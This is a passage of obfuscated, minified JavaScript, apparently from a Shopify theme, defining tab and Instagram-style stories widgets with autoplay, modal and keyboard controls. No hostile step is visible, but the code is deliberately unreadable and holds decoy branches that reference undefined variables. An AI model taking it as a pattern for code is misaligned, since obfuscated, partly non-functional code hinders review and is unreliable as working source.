_0xcfc1fc(_0x1f9565- -1365,_0x17ce5b,_0x5735dd-448,_0x17ce5b-178)}this[_0x4f1764(2403,2909,2746,427)]&&(this[_0x49db84(1038,-235,1163,270)+_0x49db84(1185,1681,-170,-447)][_0x4f1764(5067,3545,6353,3692)][_0x49db84(-126,-1581,1065,1113)]=_0x34b167[_0x4f1764(3206,5199,4642,2689)](this[_0x49db84(1047,1715,2605,-709)].clientHeight,"px"))}[_0x28ed8b(2292,3247,2811,1623)+_0xcfc1fc(3530,5478,4264,5398)](){var _0x48b5b8={};_0x48b5b8[_0x239a74(1203,727,2606,1544)]=function(_0x1c9531,_0x234421){return _0x1c9531+_0x234421};function _0x50242e(_0x1b17f5,_0x10d50f,_0x4c99f4,_0x369cce){return _0xcfc1fc(_0x369cce- -1131,_0x1b17f5,_0x4c99f4-236,_0x369cce-430)}_0x48b5b8[_0x50242e(3153,5062,5038,3277)]=function(_0x55649e,_0x19e92f){return _0x55649e+_0x19e92f};var _0x5ec184=_0x48b5b8;this[_0x239a74(4265,4026,2827,2403)][_0x50242e(3781,5375,5415,3945)][_0x239a74(2640,2040,898,3044)]=_0x5ec184.OqfYR(this[_0x50242e(1213,-1382,2398,466)+"on"]["getBoundin"+_0x50242e(1293,-291,1129,1047)+"t"]().width,"px"),this.activeBg.style[_0x239a74(593,2232,1447,-795)]=this[_0x239a74(951,958,1566,-618)+"on"][_0x50242e(928,4052,1634,2926)+"gClientRect"]()[_0x239a74(593,2471,2304,1426)]+"px";function _0x239a74(_0x19ea8a,_0x53c2e7,_0x4075bf,_0x31ac2a){return _0xcfc1fc(_0x19ea8a- -646,_0x4075bf,_0x4075bf-331,_0x31ac2a-408)}this[_0x50242e(5306,4246,4240,3780)][_0x50242e(4750,5362,3017,3945)][_0x50242e(3428,1681,1829,2416)]=_0x5ec184[_0x50242e(5028,1790,1434,3277)](this[_0x50242e(1961,560,-1061,466)+"on"][_0x50242e(562,814,-584,707)],"px"),this[_0x239a74(4265,3659,5101,5537)][_0x239a74(4430,5407,4235,5870)][_0x50242e(4075,3597,1849,3054)]=_0x5ec184[_0x50242e(1478,3662,4020,3277)](this[_0x239a74(951,1108,1380,1786)+"on"].offsetLeft,"px")}}customElements[_0xcfc1fc(2431,752,831,2258)](_0x28ed8b(159,-877,516,602)+"bs",ContentTabs);class InstaStories extends HTMLElement{constructor(){var _0x4bb48d={FfGBF:function(_0x349cd8,_0x38550e){return _0x349cd8===_0x38550e},yPTVM:"pause",YdSVs:_0x4341a6(3268,4920,5501,4893)+_0x4430bf(347,3614,2350,3365)+_0x4341a6(-200,1237,1509,2902),DXYkj:function(_0x39b31d,_0x4e7b71){return _0x39b31d===_0x4e7b71},UYsym:"mute",qyDyo:_0x4430bf(2936,912,900,-128),TOXYY:function(_0xda984b,_0x535825){return _0xda984b(_0x535825)},GIvwE:function(_0x46ec08,_0x573369){return _0x46ec08!==_0x573369},xVAcy:_0x4341a6(1250,2722,2240,2372),jMhwb:_0x4341a6(2399,3786,2653,5463),cdffr:function(_0x1ab2eb,_0x3f4d6f,_0x465699){return _0x1ab2eb(_0x3f4d6f,_0x465699)},YQHWX:function(_0x461446,_0x4bce4f,_0x3b112c,_0x1623a2){return _0x461446(_0x4bce4f,_0x3b112c,_0x1623a2)},xBHZu:_0x4430bf(3132,718,2490,2141),udWpe:function(_0x179925,_0x3ae2a8){return _0x179925*_0x3ae2a8},xwysS:_0x4430bf(5780,3795,3853,4975),iOTyL:_0x4341a6(3022,2349,3819,1290),CDQhG:"Escape",nXNNG:_0x4341a6(2380,3109,3281,2819),NeuLA:_0x4341a6(3953,3979,4540,5736),UUAqf:_0x4341a6(5276,3788,3615,3576),yXBVk:"siQJR",ohXWN:_0x4430bf(2043,3252,3993,3406)+_0x4430bf(2577,4339,3814,5394)+"n",NnOUG:_0x4341a6(3296,4625,6185,5143)+_0x4341a6(3314,2065,3883,4067)+_0x4430bf(3491,3123,3232,5226)+_0x4341a6(6617,5015,5956,4427),akKyP:_0x4430bf(3778,2694,3993,6029)+_0x4341a6(1564,2065,981,2291)+_0x4430bf(2954,1127,2566,1085),WmWFk:_0x4430bf(5526,3980,3993,4935)+_0x4430bf(1892,2185,1433,-151)+_0x4430bf(1483,4839,3362,2448),QMtju:_0x4430bf(2126,5488,3993,2196)+_0x4430bf(295,-335,1433,3328)+_0x4341a6(5420,4241,4033,2945),BWcrP:_0x4341a6(3103,4625,5334,4522)+_0x4430bf(2146,2584,1760,1602)+_0x4430bf(3781,1176,3133,2804),CYBsJ:_0x4430bf(4537,5080,3993,3105)+"ries__slider",frZvN:_0x4341a6(5202,4625,2858,6332)+"ry",JQiuT:_0x4430bf(3917,5160,3993,2169)+_0x4430bf(1194,2079,2363,591),QhSfM:_0x4430bf(4732,3508,3993,3744)+"ry__next",WSAbS:_0x4341a6(2674,4625,4598,4653)+"ry__slide-"+_0x4341a6(6467,4436,6394,5918),vHpra:function(_0x5a3c60,_0x2bdb45){return _0x5a3c60(_0x2bdb45)},sOdqR:_0x4430bf(3390,5558,3993,2968)+_0x4341a6(3453,4442,5019,4632)+_0x4430bf(1559,1649,962,563),MwnFJ:_0x4341a6(3390,4625,3113,2778)+"ry__volume-btn",bmitG:"touchend",wXerM:_0x4430bf(3077,1447,2132,1313),KlwWG:"shopify:se"+_0x4341a6(6581,4814,5064,3392)};super(),this[_0x4341a6(4154,3347,3629,4342)+"s"]=this.querySelectorAll(_0x4bb48d[_0x4430bf(3652,1855,2358,4090)]);function _0x4341a6(_0x6f5982,_0x5d894f,_0x5f4bfd,_0x16849b){return _0xcfc1fc(_0x5d894f-60,_0x16849b,_0x5f4bfd-226,_0x16849b-229)}this[_0x4341a6(4356,3347,4841,2782)+"sOverflowC"+_0x4341a6(6420,5015,5451,3952)]=this[_0x4430bf(2596,2945,1977,1154)+_0x4341a6(1334,2103,4011,1607)](_0x4bb48d[_0x4430bf(2877,3258,1349,1498)]),this[_0x4341a6(1730,3347,3223,2575)+"sContainer"]=this["querySelec"+_0x4430bf(131,678,1471,3168)](_0x4bb48d[_0x4341a6(2334,3254,2411,2653)]),this[_0x4341a6(3447,4409,2480,3727)+"ev"]=this["querySelec"+_0x4341a6(1049,2103,3526,1744)](_0x4bb48d.WmWFk),this[_0x4430bf(-1377,1760,483,2282)+"xt"]=this[_0x4341a6(957,2609,1248,600)+"tor"](_0x4bb48d[_0x4430bf(3567,4096,2655,2571)]),this[_0x4341a6(3919,3817,4460,3162)+"ns"]=this[_0x4430bf(3035,2024,1977,3418)+"torAll"](_0x4bb48d[_0x4430bf(2421,3014,3451,4927)]),this[_0x4341a6(2941,2427,2113,1327)]=this[_0x4430bf(107,1179,1977,1812)+_0x4341a6(1241,2103,2619,2314)](".insta-stories__modal"),this[_0x4430bf(2363,2347,4161,5826)]=!1,this.slider=this[_0x4341a6(1836,2609,4603,3794)+_0x4341a6(3297,2103,3061,3534)](_0x4bb48d[_0x4430bf(-685,1130,894,1456)]),this[_0x4430bf(4058,1267,2821,4237)]=this[_0x4341a6(956,2609,3420,981)+_0x4430bf(4470,4274,2599,1136)](_0x4bb48d[_0x4430bf(1140,3132,1822,3488)]),this[_0x4430bf(1284,2198,1599,2267)]=this[_0x4341a6(4221,2609,3704,3661)+_0x4341a6(2091,3231,3894,2880)](_0x4bb48d.JQiuT),this.nextBtns=this["querySelec"+_0x4341a6(4120,3231,3913,3963)](_0x4bb48d.QhSfM),this[_0x4341a6(3116,1437,-476,2442)]=this[_0x4341a6(3488,2609,2051,4120)+_0x4341a6(1528,3231,3323,3636)](_0x4bb48d.WSAbS),this[_0x4341a6(4252,3172,3562,2419)+"x"]=821*-6+-3*-3253+-4833,this.activeStory=this[_0x4430bf(2717,4065,2821,1816)][this.activeIndex],this[_0x4341a6(5349,5096,5409,6410)]=_0x4bb48d[_0x4430bf(2224,4303,3614,2554)](parseInt,this[_0x4430bf(4745,5514,3598,1883)][_0x4430bf(4366,4608,4464,3434)]),this[_0x4341a6(3108,3690,3013,2747)+"eBtns"]=this.querySelectorAll(_0x4bb48d.sOdqR),this[_0x4341a6(65,1610,2531,708)]=!1;function _0x4430bf(_0x2a2157,_0x711cd6,_0x1ee72c,_0x1f05f6){return _0xcfc1fc(_0x1ee72c- -572,_0x1f05f6,_0x1ee72c-224,_0x1f05f6-330)}this.volumeBtns=this[_0x4430bf(2583,3654,1977,1523)+_0x4341a6(3890,3231,2109,3765)](_0x4bb48d.MwnFJ),this[_0x4430bf(2223,97,1336,3309)]=!0,this.initStories(),this[_0x4341a6(3541,4143,5198,4262)+_0x4341a6(3537,3628,2485,1674)](),this.openButtons[_0x4341a6(2158,3657,4163,3939)](_0x4a5b8c=>{function _0x4a7c4c(_0x731916,_0x31383f,_0x32d86d,_0x503cc5){return _0x4430bf(_0x731916-251,_0x31383f-389,_0x31383f-86,_0x32d86d)}function _0x301ee3(_0x346c5b,_0x379e18,_0x48e46a,_0x3dec53){return _0x4430bf(_0x346c5b-180,_0x379e18-371,_0x346c5b-438,_0x3dec53)}if(_0x4a7c4c(5964,4525,4388,3085)===_0x4bb48d.qyDyo){let _0x48aa29=_0x3b12c2[_0x301ee3(988,2023,-283,2262)][_0x4a7c4c(2424,2063,742,1088)+"tor"]("internal-v"+_0x4a7c4c(4790,4598,6429,6215));if(_0x48aa29){let _0x4874c5=_0x48aa29[_0x4a7c4c(4763,3684,3200,2708)][_0x4a7c4c(3057,1856,3846,175)+_0x301ee3(2375,1470,421,1682)];_0x4bb48d[_0x4a7c4c(4249,4144,2770,6034)](_0x4874c5,_0x4bb48d.yPTVM)?(_0x48aa29[_0x4a7c4c(3091,1558,912,1925)][_0x4a7c4c(98,1445,1168,1040)](),_0x48aa29.classList[_0x4a7c4c(2770,2904,1366,2111)](_0x4bb48d.YdSVs)):_0x4bb48d[_0x301ee3(4829,3927,5774,6079)](_0x4874c5,_0x4bb48d[_0x301ee3(4915,3347,3964,3918)])&&(_0x48aa29[_0x301ee3(1910,1368,298,1795)][_0x301ee3(4878,5572,5470,4559)]=!0,_0x48aa29[_0x4a7c4c(3991,2010,3101,2193)].add(_0x301ee3(4726,6010,3372,5300)+"ideo--muted"))}}else _0x4a5b8c[_0x4a7c4c(3356,3237,2037,2578)+"stener"](_0x301ee3(3592,3925,5086,3523),this.openModal[_0x4a7c4c(4286,3192,4446,4237)](this))}),this.closeButtons[_0x4341a6(4528,3657,2701,4236)](_0x3915b3=>{function _0x18099a(_0x3c8a6,_0x55d158,_0x5ae2b5,_0x923074){return _0x4430bf(_0x3c8a6-209,_0x55d158-26,_0x5ae2b5-88,_0x923074)}function _0x4cbd22(_0x25c602,_0xc02506,_0x1a098c,_0x2602b5){return _0x4430bf(_0x25c602-85,_0xc02506-161,_0x25c602-310,_0xc02506)}_0x4bb48d[_0x4cbd22(4060,3305,5186,5517)](_0x4bb48d[_0x18099a(4619,4048,4505,6274)],_0x18099a(1382,2153,2178,768))?_0x4bb48d[_0x18099a(2561,2739,1803,1078)](_0x7c0821,!1):_0x3915b3[_0x4cbd22(3461,3852,2867,1661)+_0x18099a(4441,5042,4513,5742)](_0x4bb48d[_0x4cbd22(2650,1137,738,4036)],this.closeModal[_0x4cbd22(3416,1611,3364,3380)](this))}),this[_0x4430bf(1253,-369,1599,18)][_0x4341a6(2402,3657,2555,4592)](_0x136ee7=>{function _0x3104bc(_0x37c6c6,_0x293c36,_0x2c84c0,_0x14ba28){return _0x4430bf(_0x37c6c6-462,_0x293c36-266,_0x14ba28-177,_0x2c84c0)}function _0x361a3c(_0x2e0c34,_0x54d704,_0x4d605f,_0x17058){return _0x4430bf(_0x2e0c34-119,_0x54d704-161,_0x4d605f-167,_0x17058)}_0x136ee7[_0x361a3c(5066,1543,3318,5022)+_0x361a3c(3630,5301,4592,5737)](_0x4bb48d[_0x361a3c(3406,2821,2507,1729)],this.storyPrevBtnClick[_0x3104bc(2096,4912,1997,3283)](this))}),this[_0x4430bf(4616,3255,2706,4584)][_0x4430bf(2302,2587,3025,2190)](_0x33cd49=>{function _0x7b775a(_0x142547,_0x54041e,_0x5068c4,_0x19a474){return _0x4341a6(_0x142547-410,_0x142547- -1262,_0x5068c4-177,_0x5068c4)}function _0x3b4897(_0x28c063,_0x3f3d0a,_0x4ef474,_0x840bb7){return _0x4341a6(_0x28c063-427,_0x4ef474-21,_0x4ef474-439,_0x28c063)}_0x33cd49[_0x7b775a(2521,1993,479,3218)+_0x3b4897(3660,4970,5078,5379)](_0x4bb48d[_0x7b775a(1710,3621,231,1246)],this[_0x7b775a(2295,1348,855,4290)+_0x7b775a(1384,-74,-343,2223)].bind(this))}),this[_0x4341a6(2041,1437,2679,310)].forEach(_0x590e65=>{function _0x554c4d(_0x4cba66,_0x3579fc,_0x340d96,_0x67274d){return _0x4430bf(_0x4cba66-173,_0x3579fc-228,_0x67274d-682,_0x3579fc)}function _0x19efb5(_0x295ac7,_0x249e27,_0x41299b,_0x45d417){return _0x4430bf(_0x295ac7-142,_0x249e27-427,_0x295ac7-557,_0x249e27)}_0x590e65["addEventLi"+_0x19efb5(4982,3360,3556,5263)](_0x4bb48d[_0x554c4d(3420,1175,1317,3022)],this["slideBtnCl"+_0x554c4d(5815,3805,3210,4748)][_0x19efb5(3663,2388,3510,3863)](this))}),this.pauseResumeBtns[_0x4430bf(2896,3624,3025,3391)](_0x1ae44b=>{function _0x70bfaa(_0x1f9f60,_0x2f5553,_0x3e6b30,_0x11f5ef){return _0x4341a6(_0x1f9f60-303,_0x11f5ef-288,_0x3e6b30-479,_0x2f5553)}function _0x5c3176(_0x10b7ae,_0x51c0af,_0x42eec1,_0x3ea663){return _0x4341a6(_0x10b7ae-100,_0x42eec1- -1100,_0x42eec1-444,_0x3ea663)}var _0x3c04a2={fHtFA:function(_0x4c7503,_0x574302,_0x5a94d8){function _0x1efc85(_0x2f1106,_0x4f7d81,_0x37e522,_0x12c154){return _0x1d57(_0x4f7d81-430,_0x12c154)}return _0x4bb48d[_0x1efc85(153,1876,-35,2517)](_0x4c7503,_0x574302,_0x5a94d8)},GJSvr:function(_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18){function _0x3452d3(_0x2485e2,_0x32e43d,_0x52f13e,_0x4382af){return _0x1d57(_0x52f13e-808,_0x2485e2)}return _0x4bb48d[_0x3452d3(1395,1241,3075,2788)](_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18)},vGTFC:function(_0x10d191,_0x23f2f2){return _0x10d191(_0x23f2f2)}};_0x4bb48d[_0x5c3176(4719,4876,3923,2847)](_0x70bfaa(764,3440,136,1558),_0x4bb48d[_0x70bfaa(3176,6257,6498,4538)])?(_0x4ffa9b(_0x499022[2]),_0x3c04a2.fHtFA(_0x341aa6,_0x52b694,""),_0x3c04a2[_0x5c3176(3374,3724,3417,2486)](_0x14f3f4,_0x3490d2,_0x52041a,_0x373a96),_0x3c04a2[_0x70bfaa(5082,4080,3259,3861)](_0x39f9f2,_0x195bb0)):_0x1ae44b[_0x70bfaa(2963,2564,4519,4071)+"stener"](_0x5c3176(1499,3456,2686,3600),this[_0x70bfaa(2185,5549,2451,3776)+_0x70bfaa(4615,5468,2868,4084)].bind(this))}),this[_0x4430bf(843,1461,1665,3562)][_0x4430bf(1357,5030,3025,1209)](_0x53a66b=>{function _0x428d82(_0x52458d,_0x178fe9,_0xd07017,_0x198770){return _0x4341a6(_0x52458d-110,_0x198770- -1226,_0xd07017-495,_0x178fe9)}function _0x311576(_0x2185c3,_0x14cdc6,_0xbbc634,_0x49994b){return _0x4341a6(_0x2185c3-413,_0xbbc634-155,_0xbbc634-212,_0x2185c3)}_0x53a66b["addEventLi"+_0x428d82(5041,4553,4575,3831)](_0x4bb48d[_0x311576(3644,3023,3127,2743)],this[_0x311576(4353,3471,4785,6247)+_0x428d82(4767,3178,3384,2734)][_0x428d82(1548,762,1030,2512)](this))}),this[_0x4341a6(1800,1808,3691,2397)].addEventListener(_0x4341a6(3215,2631,4391,2572),this[_0x4430bf(955,3099,2108,96)+_0x4430bf(2002,1371,2095,887)][_0x4430bf(2757,3024,3106,5138)](this)),this.slider[_0x4341a6(3118,3783,5656,5525)+_0x4430bf(4404,4580,4425,5806)](_0x4bb48d[_0x4430bf(1933,4479,3548,3084)],this[_0x4341a6(6270,4352,3460,3342)+_0x4341a6(1919,1682,1671,-269)].bind(this)),document[_0x4430bf(1271,3817,3151,3991)+_0x4430bf(4176,6289,4425,4608)](_0x4bb48d[_0x4341a6(161,1233,715,2481)],_0x32ef72=>{function _0x5e4b69(_0x81d4ef,_0x2c6a74,_0x3bbf4b,_0x2679e2){return _0x4430bf(_0x81d4ef-313,_0x2c6a74-95,_0x2679e2- -1043,_0x2c6a74)}function _0x4603c9(_0xbbc0e3,_0x2ecc22,_0x3172cf,_0x30c7d0){return _0x4341a6(_0xbbc0e3-341,_0xbbc0e3- -1496,_0x3172cf-398,_0x2ecc22)}var _0x3c18c8={aGiHY:function(_0x4b7d61,_0x4f841c){function _0x2bd1f6(_0x232939,_0x186b35,_0x42c828,_0x39676d){return _0x1d57(_0x232939- -857,_0x42c828)}return _0x4bb48d[_0x2bd1f6(1137,650,548,2642)](_0x4b7d61,_0x4f841c)},yKmpG:function(_0x20f7c8,_0x154eff){return _0x4bb48d.TOXYY(_0x20f7c8,_0x154eff)}};if(this.modalOpen)if(_0x4bb48d[_0x5e4b69(3574,630,3045,2365)]!==_0x4bb48d[_0x5e4b69(4081,3051,4067,2828)])switch(_0x32ef72.key){case _0x4bb48d[_0x5e4b69(1903,271,231,967)]:this.closeModal();break;case _0x4bb48d[_0x5e4b69(-563,4,1588,734)]:this["storyPrevB"+_0x4603c9(1150,2419,435,1263)]();break;case _0x4bb48d[_0x5e4b69(1228,1341,-707,-46)]:this[_0x4603c9(2061,3968,2435,1662)+_0x5e4b69(1467,2930,-681,971)]()}else return _0x25c575(_0x141062[_0x4603c9(-197,46,-269,-2241)]||_0x3c18c8[_0x5e4b69(-1260,-542,2051,243)](_0x3c18c8[_0x5e4b69(2523,-767,3,1168)](_0x2f5a05,_0x14f99e)[_0x4603c9(1850,571,1619,2781)],_0x16361f[_0x4603c9(1071,-200,-678,-374)+"o"]))}),Shopify[_0x4341a6(49,1788,660,1748)]&&(document[_0x4341a6(4602,3783,4212,4753)+_0x4341a6(3608,5057,3019,3892)](_0x4bb48d.KlwWG,()=>{function _0x5b357b(_0x1fe036,_0x3569f4,_0x492c12,_0x155cd0){return _0x4341a6(_0x1fe036-336,_0x155cd0- -315,_0x492c12-442,_0x1fe036)}function _0x243b75(_0x4a5377,_0xc0ae8c,_0x1fb54e,_0x247a57){return _0x4341a6(_0x4a5377-284,_0x4a5377- -986,_0x1fb54e-215,_0xc0ae8c)}this[_0x243b75(3435,4313,2604,3539)+"s"](),this[_0x243b75(3157,3081,3166,2054)+_0x5b357b(2862,4662,4958,3313)]()}),document[_0x4430bf(4963,4778,3151,1596)+_0x4430bf(4745,3626,4425,2389)](_0x4430bf(3658,1941,2346,4040)+"ction:reorder",()=>{function _0x18e86d(_0x46fe2f,_0x2437a2,_0x2bfa47,_0x55d008){return _0x4341a6(_0x46fe2f-467,_0x2bfa47- -434,_0x2bfa47-405,_0x2437a2)}function _0x8ede10(_0x520fe8,_0x4313bc,_0x3d3fa2,_0x3e6a6a){return _0x4341a6(_0x520fe8-207,_0x4313bc- -1309,_0x3d3fa2-47,_0x3e6a6a)}if(_0x4bb48d[_0x8ede10(5169,3381,3300,1369)](_0x4bb48d.UUAqf,_0x4bb48d.yXBVk))return _0x4649ed;this[_0x18e86d(2550,5967,3987,4602)+"s"](),this[_0x8ede10(2623,2834,1260,1573)+_0x8ede10(1232,2319,1436,4151)]()}))}autoplay(){var _0x501ea4={EFkJn:"4|7|1|0|3|"+_0xd69bd4(1324,932,1066,286),zZUAl:function(_0x5c27c0,_0x3fd9be){return _0x5c27c0-_0x3fd9be},BByDR:function(_0x137ac6,_0x1f0984,_0x516a1e){return _0x137ac6(_0x1f0984,_0x516a1e)},rmkiG:_0xd69bd4(2958,1090,4100,3709)+_0xd69bd4(791,580,2558,-1146),hngCe:"aria-expanded",yqzmZ:"header-wrapper--bord"+_0xd69bd4(2651,2399,3624,795),CgulN:function(_0x5ce75a,_0x503085){return _0x5ce75a===_0x503085},edJQQ:_0xd69bd4(3643,2477,3080,3176),ydkBt:function(_0x5942a5,_0x4ceffd){return _0x5942a5(_0x4ceffd)},uKMoR:_0xd69bd4(3769,5182,4337,5445)+_0x3e57be(753,44,254,928),LWGaq:function(_0x851f97,_0x49bcfe){return _0x851f97*_0x49bcfe},gICqE:function(_0x3fb7b0,_0x446206){return _0x3fb7b0(_0x446206)},mmTeK:_0xd69bd4(3052,1364,2772,3384)+_0x3e57be(2451,1978,-1,2017)};let _0x56f2fd=this[_0xd69bd4(2527,2320,1264,2171)+"y"],_0x4d775d=_0x501ea4[_0x3e57be(-156,2087,1645,1796)](parseInt,_0x56f2fd[_0x3e57be(3693,4817,4226,3853)].activeMediaIndex),_0xe53d08=_0x56f2fd[_0x3e57be(2180,1175,2099,2232)+_0xd69bd4(2375,2815,1736,706)](_0x501ea4.uKMoR)[_0x4d775d],_0x43240e=_0x501ea4.LWGaq(_0x501ea4.gICqE(parseInt,_0xe53d08.getAttribute(_0x501ea4[_0xd69bd4(3892,5294,2584,3868)])),7884+-2*-698+-8280);this[_0xd69bd4(3703,3236,2547,2245)+"ressBars"](_0x4d775d);function _0x3e57be(_0x4e086e,_0x17112e,_0x442658,_0x2e2b79){return _0x28ed8b(_0x4e086e-376,_0x17112e,_0x442658-239,_0x2e2b79-626)}this[_0x3e57be(5028,3499,5151,3401)+"artTime"]=Date[_0x3e57be(815,2650,1705,2278)]();function _0xd69bd4(_0x4d3a1f,_0x2bb0c0,_0x45798c,_0x16d20d){return _0xcfc1fc(_0x4d3a1f- -796,_0x45798c,_0x45798c-468,_0x16d20d-332)}this[_0x3e57be(4197,1198,4073,3004)+_0x3e57be(3466,3501,1863,1538)]=setTimeout(()=>{function _0x1ed161(_0x1d11a8,_0x1450e3,_0x29b1bc,_0x3eb018){return _0x3e57be(_0x1d11a8-196,_0x1d11a8,_0x29b1bc-378,_0x29b1bc- -497)}function _0xeb5671(_0x54c27d,_0x2a6ca3,_0x2bfe94,_0x3d15e5){return _0x3e57be(_0x54c27d-123,_0x2bfe94,_0x2bfe94-260,_0x2a6ca3-402)}if(_0x501ea4.CgulN("NMRNz",_0x501ea4.edJQQ))for(var _0xc11bef=_0x501ea4[_0x1ed161(364,781,864,2867)][_0xeb5671(5393,5142,3532,4167)]("|"),_0x3876aa=0;;){switch(_0xc11bef[_0x3876aa++]){case"0":this[_0xeb5671(1844,2564,737,1912)][_0xeb5671(2665,2581,1544,3734)][_0xeb5671(2535,3668,1921,2449)]("menu-open");continue;case"1":_0x4c50ef[_0x1ed161(2645,3955,3107,4231)+_0xeb5671(1294,1689,1711,787)].style.setProperty(_0x1ed161(3422,5706,3737,2938)+_0xeb5671(967,2937,1475,1676)+"tion",_0x4b3dd2(_0x501ea4.zZUAl(this[_0xeb5671(2372,2564,1132,2362)].getBoundingClientRect()[_0x1ed161(2769,2515,3529,2408)],this[_0xeb5671(6298,4374,3946,3370)+"et"]))+"px");continue;case"2":_0x501ea4[_0xeb5671(582,1717,3525,3306)](_0x4c049b,this[_0xeb5671(6267,4981,6810,6838)+"sToggle"],_0x51a740);continue;case"3":_0x206272(()=>{function _0x5d5e39(_0x2507e5,_0x167c36,_0x4415b0,_0x3fe30a){return _0x1ed161(_0x3fe30a,_0x167c36-215,_0x167c36-870,_0x3fe30a-237)}function _0x472b93(_0x1e8cc5,_0x10d773,_0xcca70,_0x2fe676){return _0xeb5671(_0x1e8cc5-29,_0x10d773-48,_0xcca70,_0x2fe676-182)}this[_0x5d5e39(3519,4952,5873,3299)+_0x5d5e39(4823,3928,4305,5129)].classList[_0x472b93(5197,3716,2610,3161)](_0x472b93(4775,3057,2901,5034)+"ng")});continue;case"4":this[_0xeb5671(2954,2564,1165,2110)]=this[_0x1ed161(1889,1371,1665,273)]||_0x5e417b[_0x1ed161(3446,1967,1735,198)+_0xeb5671(3041,2128,1461,3206)](_0x501ea4[_0xeb5671(3299,4670,6579,3314)]);continue;case"5":_0x2a6d79[_0xeb5671(4818,3027,1957,4667)][_0x1ed161(1168,1501,1682,3335)].add("overflow-hidden-"+this.dataset[_0x1ed161(126,360,2085,1005)]);continue;case"6":_0x539142[_0x1ed161(-225,1046,586,2030)+"te"](_0x501ea4[_0x1ed161(1773,-560,1192,2338)],!0);continue;case"7":this[_0x1ed161(2791,2101,3475,1798)+"et"]=this[_0xeb5671(6371,4374,4737,4790)+"et"]||this[_0xeb5671(-626,1392,-136,1891)](_0x1ed161(1719,2500,1099,2685)+_0xeb5671(5916,4817,4540,3457))[_0xeb5671(3385,2581,2747,4334)][_0xeb5671(4285,2600,3662,3020)](_0x501ea4[_0x1ed161(3531,-191,1670,2812)])?-4663*-2+-3123*-1+-12448:-2239*4+1*-8814+17770*1;continue}break}else this[_0x1ed161(2086,3475,2683,2501)+_0x1ed161(3326,1139,1772,3028)]()},_0x43240e)}[_0x28ed8b(658,1448,-103,620)+_0xcfc1fc(2586,1042,814,1131)](){var _0x4ec354={};_0x4ec354.Cvvlg=function(_0xc9d41,_0xe811b7){return _0xc9d41===_0xe811b7},_0x4ec354[_0x2a5682(1231,1734,2469,1888)]=function(_0x263559,_0x4ce1fa){return _0x263559-_0x4ce1fa};function _0x2a5682(_0x53a672,_0x286543,_0x624d88,_0x435c5c){return _0xcfc1fc(_0x624d88-351,_0x53a672,_0x624d88-55,_0x435c5c-396)}var _0x345418=_0x4ec354;function _0x2ad82c(_0x4f7f9b,_0x3281fe,_0xa6e0ff,_0x3e1e12){return _0xcfc1fc(_0x4f7f9b- -838,_0xa6e0ff,_0xa6e0ff-116,_0x3e1e12-185)}let _0x40492b=this.activeStory;_0x345418[_0x2a5682(4398,2446,2461,2059)](_0x40492b.dataset[_0x2a5682(-63,448,1485,-291)+_0x2ad82c(1819,879,3332,795)],"0")?this[_0x2a5682(6991,4579,5216,3280)+_0x2a5682(2799,6528,4586,4368)](_0x345418[_0x2a5682(1118,2511,2469,3666)](this[_0x2a5682(2989,3803,3463,2442)+"x"],-3032+-13*709+12250)):this["changeActi"+_0x2ad82c(914,-638,91,163)](_0x345418[_0x2a5682(3004,2058,2469,1738)](parseInt(_0x40492b.dataset[_0x2ad82c(296,306,1826,1086)+_0x2a5682(2449,3006,3008,1186)]),1*-8440+7269+1*1172))}["storyNextB"+_0x28ed8b(3101,820,1411,1643)](){function _0x47b357(_0x23667f,_0x4883f2,_0x1d28ac,_0x4f3e40){return _0xcfc1fc(_0x4883f2- -1095,_0x1d28ac,_0x1d28ac-90,_0x4f3e40-4)}var _0x3eb036={mPZDJ:function(_0x549a83,_0x5eaf62,_0xd4ec25){return _0x549a83(_0x5eaf62,_0xd4ec25)},gpnAY:function(_0x2e9eae,_0x38befc){return _0x2e9eae+_0x38befc},qJSdZ:_0x18c0bd(3484,2879,873,2813),yEDJj:_0x47b357(-1106,626,-201,2169),CYOGu:_0x47b357(2463,1662,1874,-86),YCzpd:function(_0x57ef62,_0x4a59e8){return _0x57ef62===_0x4a59e8},UaaPC:_0x47b357(2064,2304,1782,951),TRYbS:function(_0xa93df4,_0x1f29bb){return _0xa93df4(_0x1f29bb)}};let _0x4f4122=this[_0x47b357(3175,2228,1928,3183)+"y"];function _0x18c0bd(_0x1ea191,_0x4583fc,_0x3c7cdd,_0x1f0488){return _0xcfc1fc(_0x1f0488- -1195,_0x4583fc,_0x3c7cdd-31,_0x1f0488-368)}_0x3eb036[_0x47b357(4315,2409,4150,1463)](_0x4f4122[_0x47b357(3115,3075,2128,4843)]["activeMedi"+_0x18c0bd(2311,1600,-285,1462)],_0x4f4122[_0x18c0bd(2493,3738,4464,2975)][_0x18c0bd(308,2063,2105,1291)+_0x18c0bd(1709,1276,-1476,302)])?this[_0x18c0bd(3353,4607,5679,3670)+_0x18c0bd(1591,3260,3740,3040)](_0x3eb036[_0x47b357(4274,2716,3994,1834)](this.activeIndex,1)):_0x3eb036[_0x47b357(2033,2409,1554,2189)]("SliKN",_0x3eb036.UaaPC)?this["changeActi"+_0x18c0bd(-333,-261,506,557)](_0x3eb036.gpnAY(_0x3eb036.TRYbS(parseInt,_0x4f4122.dataset["activeMedi"+_0x18c0bd(287,1514,2708,1462)]),2*-1699+-7975+11374)):_0x3eb036[_0x47b357(723,1748,-3,78)](_0x481bf7,_0x4ad614[_0x186557],_0x3eb036[_0x47b357(4103,2716,2411,4030)](_0x3eb036[_0x18c0bd(4259,1959,4561,2616)](_0x3eb036.gpnAY("("+(_0x59f8eb?_0x3eb036[_0x47b357(499,1188,-167,-367)]:_0x3eb036[_0x18c0bd(4287,1770,4102,3776)]),_0x3eb036.CYOGu),_0x8080f3),_0x18c0bd(1899,3822,2615,3485)))}[_0xcfc1fc(2601,4083,3197,2648)+_0x28ed8b(3607,1785,3966,3695)](_0x267456){function _0x27c938(_0x19f530,_0x5147fc,_0x5c87f1,_0x5c6d7b){return _0x28ed8b(_0x19f530-226,_0x19f530,_0x5c87f1-206,_0x5c6d7b-255)}var _0x3d4661={pWYPZ:function(_0x49affd,_0x1ece5d){return _0x49affd(_0x1ece5d)}};let _0xfe062a=_0x3d4661.pWYPZ(parseInt,_0x267456["currentTar"+_0x27c938(3265,1966,962,2865)].dataset[_0x27c938(2134,3833,4958,3656)]);function _0x2c7196(_0x29b769,_0x533001,_0x343964,_0x25eda3){return _0xcfc1fc(_0x29b769- 